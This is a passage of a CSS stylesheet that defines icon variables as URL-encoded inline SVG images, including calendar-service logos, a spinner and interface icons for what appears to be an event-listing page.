  --icon-logo-google-calendar: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' viewBox='0 0 256 256'%3E%3Cpath fill='%23FFF' d='M195.368421 60.6315789H60.6315789V195.368421H195.368421z'/%3E%3Cpath fill='%23EA4335' d='M195.368421 256 256 195.368421l-30.315789-5.172416-30.31579 5.172416-5.533259 27.729581z'/%3E%3Cpath fill='%23188038' d='M0 195.368421v40.421053C0 246.955789 9.04421053 256 20.2105263 256h40.4210526l6.2252856-30.315789-6.2252856-30.31579-33.0323915-5.172416L0 195.368421Z'/%3E%3Cpath fill='%231967D2' d='M256 60.6315789V20.2105263C256 9.04421053 246.955789 0 235.789474 0h-40.421053c-3.688839 15.0358547-5.533259 26.1010948-5.533259 33.1957202 0 7.0946254 1.84442 16.2399117 5.533259 27.4358587 13.409565 3.8399077 23.514828 5.7598615 30.31579 5.7598615 6.800961 0 16.906224-1.9199538 30.315789-5.7598615Z'/%3E%3Cpath fill='%23FBBC04' d='M256 60.6315789h-60.631579V195.368421H256z'/%3E%3Cpath fill='%2334A853' d='M195.368421 195.368421H60.6315789V256H195.368421z'/%3E%3Cpath fill='%234285F4' d='M195.368421 0H20.2105263C9.04421053 0 0 9.04421053 0 20.2105263V195.368421h60.6315789V60.6315789H195.368421V0Z'/%3E%3Cpath fill='%234285F4' d='M88.2694737 165.153684c-5.0357895-3.402105-8.5221053-8.370526-10.4252632-14.938947l11.6884211-4.816842c1.0610526 4.042105 2.9136842 7.174737 5.5578947 9.397894 2.6273684 2.223158 5.8273687 3.317895 9.5663157 3.317895 3.823158 0 7.107369-1.162105 9.852632-3.486316 2.745263-2.32421 4.126315-5.288421 4.126315-8.875789 0-3.671579-1.448421-6.669474-4.345263-8.993684-2.896842-2.324211-6.534737-3.486316-10.88-3.486316h-6.7536839v-11.570526H102.72c3.738947 0 6.888421-1.010527 9.448421-3.031579 2.56-2.021053 3.84-4.783158 3.84-8.303158 0-3.132632-1.145263-5.625263-3.435789-7.494737-2.290527-1.869474-5.187369-2.812632-8.707369-2.812632-3.435789 0-6.1642104.909474-8.185263 2.745264-2.0197181 1.840674-3.5381792 4.164731-4.4126316 6.753684l-11.5705263-4.816842c1.5326316-4.345264 4.3452632-8.1852635 8.471579-11.5031583 4.1263157-3.3178947 9.3978947-4.9852631 15.7978949-4.9852631 4.732631 0 8.993684.9094737 12.766316 2.7452631 3.772631 1.8357895 6.736842 4.3789474 8.875789 7.6126316 2.138947 3.2505267 3.2 6.8884207 3.2 10.9305267 0 4.126315-.993684 7.612631-2.981053 10.475789-1.987368 2.863158-4.429473 5.052632-7.326315 6.585263v.690527c3.740515 1.542157 6.989694 4.07512 9.397894 7.326315 2.442106 3.284211 3.671579 7.208421 3.671579 11.789474s-1.162105 8.673684-3.486315 12.261053c-2.324211 3.587368-5.541053 6.416842-9.616843 8.471579-4.092631 2.054736-8.690526 3.099071-13.793684 3.099071-5.9115787.016718-11.3684208-1.684335-16.4042103-5.08644Zm71.7978943-58.00421-12.833684 9.28-6.416842-9.734737L163.84 90.0884211h8.825263v78.3326319h-12.597895v-61.271579Z'/%3E%3C/svg%3E");
  --icon-logo-apple: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 52.226 52.226'%3E%3Cpath d='M36.802 1.055 36.747 0l-1.05.113c-.103.011-10.252 1.234-10.948 12.581l-.07 1.136 1.136-.077c.116-.008 11.611-.925 10.987-12.698zm-1.981 1.267c-.191 6.838-5.511 8.74-7.953 9.253.93-6.645 5.749-8.67 7.953-9.253z'/%3E%3Cpath d='m46.584 37.517-.639-.207c-3.867-1.25-6.464-4.792-6.464-8.814 0-3.578 2.023-6.778 5.281-8.352l.972-.469-.542-.933c-.232-.4-2.401-3.943-6.983-5.116-3.634-.93-7.72-.107-12.149 2.447-1.875-1.138-8.103-4.418-13.058-1.13-.97.536-11.251 6.695-5.9 23.313.157.372 3.888 9.113 8.303 12.387 1.191 1.138 4.237 2.56 7.718.187.603-.249 4.638-1.802 7.198.017.945.647 2.595 1.38 4.338 1.38 1.322 0 2.697-.421 3.859-1.621.542-.469 5.493-4.888 8.066-11.888l.075-.204-.075-.997zm-9.402 11.598-.077.073c-2.193 2.303-5.518.1-5.641.018-1.308-.93-2.823-1.233-4.244-1.233-2.579 0-4.847.999-4.992 1.064l-.163.092c-3.019 2.107-5.086.253-5.305.042l-.118-.101c-3.993-2.912-7.663-11.507-7.668-11.51-5.008-15.568 4.586-20.66 4.994-20.867l.11-.065c4.647-3.12 11.327 1.396 11.393 1.441l.533.366.552-.333c4.16-2.515 7.914-3.37 11.157-2.539 2.642.676 4.326 2.327 5.15 3.342-3.347 2.051-5.381 5.63-5.381 9.591 0 4.556 2.735 8.604 6.902 10.365-2.565 6.261-7.153 10.213-7.202 10.254z'/%3E%3C/svg%3E");
  --icon-logo-outlook: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Cpath fill='%230072c6' d='M19.484 7.937v5.477l1.916 1.205a.489.489 0 0 0 .21 0l8.238-5.554a1.174 1.174 0 0 0-.959-1.128Z'/%3E%3Cpath fill='%230072c6' d='m19.484 15.457 1.747 1.2a.522.522 0 0 0 .543 0c-.3.181 8.073-5.378 8.073-5.378v10.066a1.408 1.408 0 0 1-1.49 1.555h-8.874v-7.443ZM10.44 12.932a1.609 1.609 0 0 0-1.42.838 4.131 4.131 0 0 0-.526 2.218A4.05 4.05 0 0 0 9.02 18.2a1.6 1.6 0 0 0 2.771.022 4.014 4.014 0 0 0 .515-2.2 4.369 4.369 0 0 0-.5-2.281 1.536 1.536 0 0 0-1.366-.809Z'/%3E%3Cpath fill='%230072c6' d='M2.153 5.155v21.427L18.453 30V2Zm10.908 14.336a3.231 3.231 0 0 1-2.7 1.361 3.19 3.19 0 0 1-2.64-1.318A5.459 5.459 0 0 1 6.706 16.1a5.868 5.868 0 0 1 1.036-3.616 3.267 3.267 0 0 1 2.744-1.384 3.116 3.116 0 0 1 2.61 1.321 5.639 5.639 0 0 1 1 3.484 5.763 5.763 0 0 1-1.035 3.586Z'/%3E%3C/svg%3E");
  --icon-download: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 479 479' fill='%23555'%3E%3Cpath d='M158.4 196.8c-5.3 5.3-5.3 13.8 0 19.1l71.6 71.6c2.6 2.6 6.1 4 9.5 4s6.9-1.3 9.5-4l71.6-71.6c5.3-5.3 5.3-13.8 0-19.1s-13.8-5.3-19.1 0L253 245.3V13.5C253 6 247 0 239.5 0S226 6 226 13.5v231.8l-48.5-48.5c-5.3-5.3-13.9-5.3-19.1 0z'/%3E%3Cpath d='m460.2 307.4-47-170c-1.1-3.9-3.8-7-7.4-8.7l-1.3-.6c-1.8-.8-3.7-1.2-5.6-1.2h-84.7c-7.5 0-13.5 6-13.5 13.5s6 13.5 13.5 13.5h75.6l39.7 143.8h-105c-7.5 0-13.5 6-13.5 13.5v12.2c0 17.9-14.5 32.4-32.4 32.4h-82.4c-17.9 0-32.4-14.5-32.4-32.4v-12.2c0-7.5-6-13.5-13.5-13.5H49.4l39.9-144.1h75.6c7.5 0 13.5-6 13.5-13.5s-6-13.5-13.5-13.5H80.1c-1.9 0-3.8.4-5.6 1.2l-1.3.6c-3.6 1.7-6.4 4.8-7.4 8.7l-47 170c-.3 1.2-.5 2.4-.5 3.6v70.9c0 53.7 43.7 97.4 97.4 97.4h247.6c53.7 0 97.4-43.7 97.4-97.4V311c0-1.3-.1-2.5-.5-3.6zm-26.5 74.2c0 38.8-31.6 70.4-70.4 70.4H115.7c-38.8 0-70.4-31.6-70.4-70.4v-56.9H137c.7 32.1 27.1 58 59.4 58h82.4c32.3 0 58.7-25.9 59.4-58h95.7v56.9h-.2z'/%3E%3C/svg%3E");
  --icon-spinner: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' display='block' preserveAspectRatio='xMidYMid' style='margin:auto;background:0 0' viewBox='0 0 100 100'%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0'%3E%3Canimate attributeName='opacity' begin='-0.9166666666666666s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(30 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.8333333333333334s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(60 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.75s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(90 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.6666666666666666s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(120 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.5833333333333334s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(150 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.5s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(180 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.4166666666666667s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(210 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.3333333333333333s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(240 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.25s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(270 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.16666666666666666s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(300 50 50)'%3E%3Canimate attributeName='opacity' begin='-0.08333333333333333s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3Crect width='7' height='21' x='46.5' y='7.5' fill='%2385a2b6' rx='0' ry='0' transform='rotate(330 50 50)'%3E%3Canimate attributeName='opacity' begin='0s' dur='1s' keyTimes='0;1' repeatCount='indefinite' values='1;0'/%3E%3C/rect%3E%3C/svg%3E");
  --icon-info: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 64 64' fill='%23555'%3E%3Cpath d='M38.5351982 47.6064987H34.455101V28.4473c0-.5527-.4473-1-1-1h-4.5204945c-.5523071 0-1 .4473-1 1s.4476929 1 1 1h3.5204945v18.1591988h-5.1216011c-.5522003 0-1 .4472008-1 1 0 .5527.4477997 1 1 1h11.2016983c.5527 0 1-.4473 1-1 0-.5527993-.4472999-1.0000001-1-1.0000001z'/%3E%3Ccircle cx='32' cy='18' r='3'/%3E%3Cpath d='M32 0C14.3269005 0 0 14.3268995 0 32s14.3268995 32 32 32 32-14.3269005 32-32S49.6730995 0 32 0zm0 62C15.457901 62 2 48.542099 2 32 2 15.4580002 15.4578991 2 32 2s30 13.4580002 30 30c0 16.542099-13.457901 30-30 30z'/%3E%3C/svg%3E");
  --icon-updated: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 51.809 51.809' fill='%23555'%3E%3Cpath d='M48.881 24.904c-.552 0-1 .447-1 1 0 12.131-9.869 22-22 22-8.611 0-16.304-4.944-19.919-12.677l5.193 2.312c.504.228 1.096-.001 1.32-.507.225-.504-.002-1.095-.507-1.319l-7.309-3.254c-.506-.229-1.095.002-1.32.507L.085 40.275c-.225.504.002 1.095.507 1.319.132.06.271.087.406.087.383 0 .748-.221.914-.594l2.235-5.02c3.941 8.44 12.335 13.837 21.732 13.837 13.233 0 24-10.767 24-24 .002-.552-.446-1-.998-1zM51.215 10.173c-.506-.227-1.096.002-1.32.507l-2.266 5.09C43.694 7.307 35.306 1.904 25.881 1.904c-13.233 0-24 10.767-24 24 0 .553.448 1 1 1s1-.447 1-1c0-12.131 9.869-22 22-22 8.599 0 16.259 4.906 19.887 12.6l-5.116-2.277c-.505-.229-1.096.002-1.32.507-.225.504.002 1.095.507 1.319l7.309 3.254c.132.06.271.087.406.087.383 0 .748-.221.914-.594l3.254-7.309c.224-.503-.003-1.094-.507-1.318z'/%3E%3C/svg%3E");
  --icon-trash: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23555'%3E%3Cpath fill-rule='evenodd' d='M16 1.75V3h5.25a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1 0-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 0 1 .25-.25h4.5a.25.25 0 0 1 .25.25V3h-5V1.75z'/%3E%3Cpath d='M4.997 6.178a.75.75 0 1 0-1.493.144L4.916 20.92a1.75 1.75 0 0 0 1.742 1.58h10.684a1.75 1.75 0 0 0 1.742-1.581l1.413-14.597a.75.75 0 0 0-1.494-.144l-1.412 14.596a.25.25 0 0 1-.249.226H6.658a.25.25 0 0 1-.249-.226L4.997 6.178z'/%3E%3Cpath d='M9.206 7.501a.75.75 0 0 1 .793.705l.5 8.5A.75.75 0 1 1 9 16.794l-.5-8.5a.75.75 0 0 1 .705-.793zm6.293.793A.75.75 0 1 0 14 8.206l-.5 8.5a.75.75 0 0 0 1.498.088l.5-8.5z'/%3E%3C/svg%3E");
  --icon-edit: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 512 512' fill='%23777'%3E%3Cpath d='M498.125 92.38 419.62 13.874c-18.496-18.497-48.436-18.5-66.935 0-13.167 13.169-302.639 302.642-308.16 308.161-2.182 2.182-3.725 4.918-4.46 7.915L.502 491.068c-3.036 12.368 8.186 23.44 20.431 20.432 8.361-2.053 153.718-37.747 161.117-39.564 2.996-.735 5.734-2.278 7.915-4.46l308.161-308.161c18.496-18.497 18.501-48.436-.001-66.935zM39.957 472.043l1.612-6.562 4.951 4.951-6.563 1.611zm44.917-11.029-33.887-33.887 14.736-60.009 79.16 79.16-60.009 14.736zm93.148-29.367-97.668-97.668L332.559 81.773l97.668 97.668-252.205 252.206zM474.24 135.429l-19.508 19.507-97.667-97.668 19.507-19.507c5.294-5.293 13.867-5.298 19.163 0l78.506 78.507c5.295 5.295 5.295 13.864-.001 19.161z'/%3E%3C/svg%3E");
  --icon-calendar: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 512 512' fill='%23555'%3E%3Cpath d='M472 60h-8V44c0-13.234-10.766-24-24-24s-24 10.766-24 24v16H96V44c0-13.234-10.766-24-24-24S48 30.766 48 44v16h-8C17.944 60 0 77.944 0 100v352c0 22.056 17.944 40 40 40h432c22.056 0 40-17.944 40-40V100c0-22.056-17.944-40-40-40zm-40-16c0-4.411 3.589-8 8-8s8 3.589 8 8v23.981c0 .007-.001.013-.001.019s.001.013.001.019V92c0 4.411-3.589 8-8 8s-8-3.589-8-8V44zM72 36c4.411 0 8 3.589 8 8v48c0 4.411-3.589 8-8 8s-8-3.589-8-8V44c0-4.411 3.589-8 8-8zm400 440H40c-13.234 0-24-10.766-24-24V148h384c4.418 0 8-3.582 8-8s-3.582-8-8-8H16v-32c0-13.234 10.766-24 24-24h8v16c0 13.234 10.766 24 24 24s24-10.766 24-24V76h320v16c0 13.234 10.766 24 24 24s24-10.766 24-24V76h8c13.234 0 24 10.766 24 24v32h-16c-4.418 0-8 3.582-8 8s3.582 8 8 8h16v304c0 13.234-10.766 24-24 24z'/%3E%3Cpath d='M448 132h-16c-4.418 0-8 3.582-8 8s3.582 8 8 8h16c4.418 0 8-3.582 8-8s-3.582-8-8-8z'/%3E%3Cg stroke='null'%3E%3Crect width='30' height='15' x='206' y='222' rx='8'/%3E%3Crect width='30' height='15' x='277' y='222' rx='8'/%3E%3Crect width='30' height='15' x='346' y='222' rx='8'/%3E%3Crect width='30' height='15' x='416' y='222' rx='8'/%3E%3Crect width='30' height='15' x='66' y='302' rx='8'/%3E%3Crect width='30' height='15' x='136' y='302' rx='8'/%3E%3Crect width='30' height='15' x='206' y='302' rx='8'/%3E%3Crect width='30' height='15' x='276' y='302' rx='8'/%3E%3Crect width='30' height='15' x='346' y='302' rx='8'/%3E%3Crect width='30' height='15' x='416' y='302' rx='8'/%3E%3Crect width='30' height='15' x='66' y='392' rx='8'/%3E%3Crect width='30' height='15' x='136' y='392' rx='8'/%3E%3Crect width='30' height='15' x='206' y='392' rx='8'/%3E%3Crect width='30' height='15' x='276' y='392' rx='8'/%3E%3Crect width='30' height='15' x='346' y='392' rx='8'/%3E%3C/g%3E%3C/svg%3E");
  --icon-calendar-empty: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 512 512' fill='%23555'%3E%3Cg stroke='null'%3E%3Cpath d='M472 47.37289h-8V30.42374c0-14.01907-10.766-25.42373-24-25.42373s-24 11.40466-24 25.42373v16.94915H96V30.42374C96 16.40467 85.234 5.00001 72 5.00001S48 16.40467 48 30.42374v16.94915h-8c-22.056 0-40 19.00847-40 42.37288v372.88136c0 23.36441 17.944 42.37288 40 42.37288h432c22.056 0 40-19.00847 40-42.37288V89.74577c0-23.36441-17.944-42.37288-40-42.37288zm-40-16.94915c0-4.67267 3.589-8.47458 8-8.47458s8 3.80191 8 8.47458v25.4036c0 .00742-.001.01377-.001.02013s.001.01377.001.02013v25.4036c0 4.67267-3.589 8.47458-8 8.47458s-8-3.80191-8-8.47458V30.42374zM72 21.94916c4.411 0 8 3.80191 8 8.47458V81.2712c0 4.67267-3.589 8.47458-8 8.47458s-8-3.80191-8-8.47458V30.42374c0-4.67267 3.589-8.47458 8-8.47458zm400 466.10169H40c-13.234 0-24-11.40466-24-25.42373v-322.0339h384c4.418 0 8-3.79449 8-8.47458s-3.582-8.47458-8-8.47458H16V89.74575c0-14.01907 10.766-25.42373 24-25.42373h8v16.94915c0 14.01907 10.766 25.42373 24 25.42373s24-11.40466 24-25.42373V64.32202h320v16.94915c0 14.01907 10.766 25.42373 24 25.42373s24-11.40466 24-25.42373V64.32202h8c13.234 0 24 11.40466 24 25.42373v33.89831h-16c-4.418 0-8 3.79449-8 8.47458s3.582 8.47458 8 8.47458h16v322.0339c0 14.01907-10.766 25.42373-24 25.42373z'/%3E%3Cpath d='M448 123.64407h-16c-4.418 0-8 3.79449-8 8.47458s3.582 8.47458 8 8.47458h16c4.418 0 8-3.79449 8-8.47458s-3.582-8.47458-8-8.47458z'/%3E%3C/g%3E%3C/svg%3E");
  --icon-list-grouped: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 64 64' fill='%23555'%3E%3Cpath stroke='null' d='M1.52092 5.89552h60.86722c.84042 0 1.52107-.4472 1.52107-.9995 0-.5522-.68065-.9995-1.52107-.9995H1.52092C.68065 3.89652 0 4.34382 0 4.89602c0 .5523.68065.9995 1.52092.9995z'/%3E%3Cpath d='M62.98405 19.62524h-40c-.5522 0-.9995.4473-.9995.9995 0 .5523.4473.9995.9995.9995h40c.5523 0 .9996-.4472.9996-.9995 0-.5522-.4473-.9995-.9996-.9995z'/%3E%3Cpath stroke='null' d='M10.00888 13.67918c-3.87581 0-7.02924 3.15984-7.02924 7.04356 0 3.88384 3.15342 7.0437 7.02924 7.0437 3.87592 0 7.02934-3.15986 7.02934-7.0437 0-3.88372-3.15342-7.04356-7.02934-7.04356zm0 11.80281c-2.61911 0-4.74945-2.13465-4.74945-4.75925 0-2.62448 2.13034-4.75913 4.74945-4.75913 2.61925 0 4.74956 2.13465 4.74956 4.75913 0 2.62459-2.1303 4.75925-4.74956 4.75925zM1.52092 37.42953h60.86722c.84043 0 1.52108-.4472 1.52108-.9995 0-.5522-.68065-.9995-1.52108-.9995H1.52092c-.84027 0-1.52092.4473-1.52092.9995 0 .5523.68065.9995 1.52092.9995z'/%3E%3Cpath d='M62.98405 51.15925h-40c-.5522 0-.9995.4473-.9995.9995 0 .5523.4473.9995.9995.9995h40c.5523 0 .9996-.4472.9996-.9995 0-.5522-.4473-.9995-.9996-.9995z'/%3E%3Cpath stroke='null' d='M10.00888 45.21319c-3.87582 0-7.02924 3.15984-7.02924 7.04356 0 3.88384 3.15342 7.0437 7.02924 7.0437 3.87592 0 7.02934-3.15986 7.02934-7.0437 0-3.88372-3.15342-7.04356-7.02934-7.04356zm0 11.80281c-2.61912 0-4.74945-2.13465-4.74945-4.75925 0-2.62447 2.13033-4.75913 4.74945-4.75913 2.61925 0 4.74955 2.13466 4.74955 4.75913 0 2.6246-2.1303 4.75925-4.74955 4.75925z'/%3E%3C/svg%3E");
  --icon-list-grid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' stroke='%23555' stroke-linecap='round' viewBox='0 0 24 24'%3E%3Crect width='8' height='8' x='2' y='2' rx='0'/%3E%3Crect width='8' height='8' x='2' y='14' rx='0'/%3E%3Crect width='8' height='8' x='14' y='2' rx='0'/%3E%3Crect width='8' height='8' x='14' y='14' rx='0'/%3E%3C/svg%3E");
  --icon-filter: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 256 256'%3E%3Cg fill='%23555' stroke-miterlimit='10' stroke-width='0'%3E%3Cpath d='M1.793 44.436943c0-3.0962784 2.5129216-5.6092 5.6092-5.6092h92.229271c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092H7.4022c-3.0962784 0-5.6092-2.510117-5.6092-5.6092zM87.7343578 211.563057c0-3.0962784 2.5129216-5.6092 5.6092-5.6092H248.5978c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092H93.3435578c-3.099083 0-5.6092-2.5129216-5.6092-5.6092zM1.793 128c0-3.0962784 2.5129216-5.6092 5.6092-5.6092h168.4947588c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092H7.4022c-3.0962784 0-5.6092-2.5129216-5.6092-5.6092z'/%3E%3Cpath d='M170.2877588 128c0-15.3243344 12.466447-27.793586 27.793586-27.793586S225.8749308 112.672861 225.8749308 128s-12.466447 27.793586-27.793586 27.793586S170.2877588 143.327139 170.2877588 128zm44.3659674 0c0-9.1401914-7.4349946-16.575186-16.575186-16.575186S181.5033542 118.8598086 181.5033542 128s7.4349946 16.575186 16.575186 16.575186 16.575186-7.4349946 16.575186-16.575186zM94.022271 44.436943c0-15.3243344 12.466447-27.793586 27.793586-27.793586 15.3243344 0 27.793586 12.466447 27.793586 27.793586s-12.466447 27.793586-27.793586 27.793586-27.793586-12.4692516-27.793586-27.793586zm44.368772 0c0-9.1401914-7.4349946-16.575186-16.575186-16.575186s-16.575186 7.4349946-16.575186 16.575186 7.4349946 16.575186 16.575186 16.575186 16.575186-7.4349946 16.575186-16.575186zM43.3655858 211.563057c0-15.3243344 12.466447-27.7907814 27.793586-27.7907814 15.3243344 0 27.7907814 12.466447 27.7907814 27.7907814 0 15.327139-12.466447 27.793586-27.7907814 27.793586s-27.793586-12.466447-27.793586-27.793586zm44.368772 0c0-9.1401914-7.43219-16.5723814-16.5723814-16.5723814s-16.575186 7.43219-16.575186 16.5723814 7.4349946 16.575186 16.575186 16.575186 16.5723814-7.4349946 16.5723814-16.575186z'/%3E%3Cpath d='M138.391043 44.436943c0-3.0962784 2.5129216-5.6092 5.6092-5.6092H248.5978c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092H144.000243c-3.099083 0-5.6092-2.510117-5.6092-5.6092zM214.6537262 128c0-3.0962784 2.5129216-5.6092 5.6092-5.6092H248.5978c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092h-28.3348738c-3.0962784 0-5.6092-2.5129216-5.6092-5.6092zM1.793 211.563057c0-3.0962784 2.5129216-5.6092 5.6092-5.6092h41.5725858c3.0962784 0 5.6092 2.5129216 5.6092 5.6092s-2.5129216 5.6092-5.6092 5.6092H7.4022c-3.0962784 0-5.6092-2.5129216-5.6092-5.6092z'/%3E%3C/g%3E%3C/svg%3E");
  --icon-sort-desc: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23555' viewBox='0 0 24 24'%3E%3Cpath stroke='%23555' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 6h16M7 12h10m-6 6h2'/%3E%3C/svg%3E");
  --icon-sort-asc: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23555' transform='rotate(180)' viewBox='0 0 24 24'%3E%3Cpath stroke='%23555' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 6h16M7 12h10m-6 6h2'/%3E%3C/svg%3E");
  --icon-list: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 489.7 489.7' fill='%23555'%3E%3Cpath d='M52.7 134.75c29.1 0 52.7-23.7 52.7-52.7s-23.6-52.8-52.7-52.8S0 52.95 0 81.95s23.7 52.8 52.7 52.8zm0-81c15.6 0 28.2 12.7 28.2 28.2s-12.7 28.2-28.2 28.2-28.2-12.7-28.2-28.2 12.7-28.2 28.2-28.2zM52.7 297.55c29.1 0 52.7-23.7 52.7-52.7s-23.6-52.7-52.7-52.7S0 215.75 0 244.85s23.7 52.7 52.7 52.7zm0-80.9c15.6 0 28.2 12.7 28.2 28.2s-12.7 28.2-28.2 28.2-28.2-12.6-28.2-28.2 12.7-28.2 28.2-28.2zM52.7 460.45c29.1 0 52.7-23.7 52.7-52.7 0-29.1-23.7-52.7-52.7-52.7S0 378.75 0 407.75c0 29 23.7 52.7 52.7 52.7zm0-81c15.6 0 28.2 12.7 28.2 28.2 0 15.6-12.7 28.2-28.2 28.2s-28.2-12.7-28.2-28.2 12.7-28.2 28.2-28.2zM175.9 94.25h301.5c6.8 0 12.3-5.5 12.3-12.3s-5.5-12.3-12.3-12.3H175.9c-6.8 0-12.3 5.5-12.3 12.3s5.5 12.3 12.3 12.3zM175.9 257.15h301.5c6.8 0 12.3-5.5 12.3-12.3s-5.5-12.3-12.3-12.3H175.9c-6.8 0-12.3 5.5-12.3 12.3s5.5 12.3 12.3 12.3zM175.9 419.95h301.5c6.8 0 12.3-5.5 12.3-12.3s-5.5-12.3-12.3-12.3H175.9c-6.8 0-12.3 5.5-12.3 12.3s5.5 12.3 12.3 12.3z'/%3E%3C/svg%3E");
  --icon-map: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' viewBox='0 0 24 24'%3E%3Cg fill='%23555' stroke='null'%3E%3Cpath d='M23.60271 6.00106c-.06052-.04356-.1382-.05504-.20853-.03174l-5.24662 1.74601c.45988-.98428.77708-1.91431.77708-2.61002 0-2.62885-2.14206-4.7674-4.77523-4.7674-2.63289 0-4.77523 2.13855-4.77523 4.7674 0 .38044.09287.82775.25022 1.31358l-1.35121-.44957c-.00646-.00226-.01321 0-.02-.0017-.01773-.00419-.0349-.00447-.0532-.00447-.0183 0-.03547.00028-.0532.00447-.00646.0017-.01349-.00057-.02.0017L.49322 8.5097c-.09452.03146-.15815.11938-.15815.21887v13.85684c0 .07417.03575.14386.09599.18742.03995.02867.08754.04356.13537.04356.02448 0 .04924-.00395.07316-.0121l7.56037-2.51589 7.56037 2.51589c.00028 0 .00085 0 .00113.00028.02335.00758.04754.01182.07207.01182s.04868-.00419.07202-.01182c.00028 0 .00085 0 .00113-.00028l7.63353-2.54033c.09457-.03146.15815-.11942.15815-.21887V6.1882c.00033-.07417-.03542-.14386-.09566-.18714l.00001-.00001zM7.96888 19.87843.79806 22.26481V8.89516l7.17086-2.38638v13.36965h-.00005.00001zM14.14937.70374c2.43082 0 4.4085 1.97444 4.4085 4.40129 0 .71987-.36758 1.71874-.88458 2.76796-.0957.19443-.19674.39057-.30145.58727-.40639.76229-.86854 1.52826-1.30673 2.21356-.15872.2484-.31409.48583-.46271.7089-.57865.8691-1.05004 1.51644-1.18541 1.70024l-.15787.2144c-.05009.06828-.16886.06941-.22008-.00113l-.1573-.21327c-.32253-.4386-2.5527-3.51001-3.59963-5.95846-.08188-.19133-.15622-.37875-.22206-.56085-.19843-.54874-.31913-1.04973-.31913-1.45857C9.74087 2.6782 11.71856.70376 14.14938.70376l-.00001-.00001zm1.45309 21.56107L8.4316 